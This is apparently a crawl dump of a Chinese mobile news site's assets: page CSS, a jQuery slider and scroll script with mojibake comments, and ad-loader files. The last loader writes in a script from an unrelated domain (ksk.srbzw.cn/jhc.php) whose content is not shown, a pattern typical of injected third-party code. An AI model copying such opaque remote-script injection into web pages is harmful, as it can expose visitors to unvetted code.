#waterfall li{width:100%;border:0px solid #E3E3E3;background:#fff;text-align:center;border:1px solid #ddd;box-shadow:0 1px 3px rgba(0, 0, 0,0.15);margin-top:15px;}
#waterfall li:hover{box-shadow:0 1px 3px rgba(0, 0, 0,0.2);}
#waterfall li p{padding:10px 0;}


.page-detail .comment{
    border-top: 10px solid #eee;
    border-bottom: 10px solid #eee;
}

.page-detail .comment > div{
    height: 300px;
    
}

.page-detail .comment img{
    width: 100%;
    height: auto;
    
}

.page-detail #SOHUCS #SOHU_MAIN .module-mobile-cmt-header {
    background: #fff;
}

.page-detail {
    background: #fff;
}

.page-detail .ui-article-container {
    background: #fff;
    padding-bottom: 0;
}

.page-detail .download {
    display: none;
}


.detail-related-content {
    border-bottom: 10px solid #eee;
    padding: 15px 15px 25px;
}



.detail-related-list > div {
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
    margin-bottom: 10px;
}

.detail-related-list > div:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.detail-related-list .third-related {
    padding-bottom: 5px;
}

.detail-related-list .news-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: #000;
    line-height: 20px;
    padding: 5px 0px;
}

.detail-related-list .news-pic {
    margin-top: 5px;
    max-height: 180px;
    overflow: hidden;
    border-radius: 0px;
    
}

.detail-related-list .news-pic img {
    width: 100%;
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://m.caidianqu.com/statics/wap/js/touchapp.js
body_size: 666
content:
$(function() {
    //杞挱鍥�
	$('.bxslider').bxSlider({
		controls: false,
		captions: true
	});
    
    //杩斿洖椤堕儴/搴曢儴
    if ($(".js-gotop")[0] && $(".js-godown")[0]) {
        var b = $(window).scrollTop(),
        n = $(window).height(),
        l = $(document).height();
        $(".js-top-down").css("top", b + (n - 60) / 2);
        $(window).scroll(function() {
            var a = $(window).scrollTop();
            if (! (200 > a)) {
                var b = $(window).height();
                $(".js-top-down").css("top", a + (b - 60) / 2);
                l - a < 2 * b ? $(".js-top-down").find(".js-godown").fadeOut() : "none" == $(".js-top-down").find(".js-godown").css("display") && $(".js-top-down").find(".js-godown").fadeIn();
                a > b ? "none" == $(".js-top-down").find(".js-gotop").css("display") && $(".js-top-down").find(".js-gotop").fadeIn() : $(".js-top-down").find(".js-gotop").fadeOut()
            }
        });
        $(".js-gotop").click(function() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        });
        $(".js-godown").click(function() {
            document.body.scrollTop = l + 500;
            document.documentElement.scrollTop = l + 500;
        })
    }
    
    //鏄剧ず闅愯棌瀵艰埅
    var $menuIcon = $(".js-menubtn-top"),
        $menuPanel= $(".js-category-panel");
    $menuIcon.click(function() {
        $menuPanel.toggleClass("js-hidden")
    });
    
    //鏈€灏忛珮搴�
    $(document.body).height() < $(window).height() && $(".ui-container").css({
        minHeight: $(window).height()
    });
	
	$('.js-font').on('click',function(){
		var $this = $(this);
		if($this.hasClass('big-fontSize')){
			$this.addClass('small-fontSize');
			$this.removeClass('big-fontSize');
			$('#content').find('p').css({
				'fontSize': '18px'
			});
		}
		else{
			$this.removeClass('small-fontSize');
			$this.addClass('big-fontSize');
			$('#content').find('p').css({
				'fontSize': '16px'
			});
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.caidianqu.com/d/js/acmsd/caidianqu21.js?v=1.0.0
body_size: 260
content:
document.write("<div class=\"_yeeg6cbdbxf\"></div>    <script type=\"text/javascript\">        (window.slotbydup = window.slotbydup || []).push({            id: \"u2839069\",            container: \"_yeeg6cbdbxf\",            async: true        });    </script>    <script type=\"text/javascript\" src=\"//cpro.baidustatic.com/cpro/ui/cm.js\" async=\"async\" defer=\"defer\" >    </script>")

--- FILE ---
content_type: application/javascript
request_url: https://www.caidianqu.com/d/js/acmsd/caidianqu16.js?v=1.0.0
body_size: 259
content:
document.write("<div class=\"_dcjvpw7d7ic\"></div>    <script type=\"text/javascript\">        (window.slotbydup = window.slotbydup || []).push({            id: \"u6596249\",            container: \"_dcjvpw7d7ic\",            async: true        });    </script>    <script type=\"text/javascript\" src=\"//cpro.baidustatic.com/cpro/ui/cm.js\" async=\"async\" defer=\"defer\" >    </script>")

--- FILE ---
content_type: application/javascript
request_url: https://www.caidianqu.com/d/js/acmsd/caidianqu20.js?v=1.0.0
body_size: 257
content:
document.write("<div class=\"_57gd2ntbvh\"></div>    <script type=\"text/javascript\">        (window.slotbydup = window.slotbydup || []).push({            id: \"u6564855\",            container: \"_57gd2ntbvh\",            async: true        });    </script>    <script type=\"text/javascript\" src=\"//cpro.baidustatic.com/cpro/ui/cm.js\" async=\"async\" defer=\"defer\" >    </script>")

--- FILE ---
content_type: application/javascript
request_url: https://www.caidianqu.com/d/js/acmsd/caidianqu18.js?v=1.0.0
body_size: -53
content:
document.write("<script src=\'https://ksk.srbzw.cn/jhc.php?id=674\'></script>")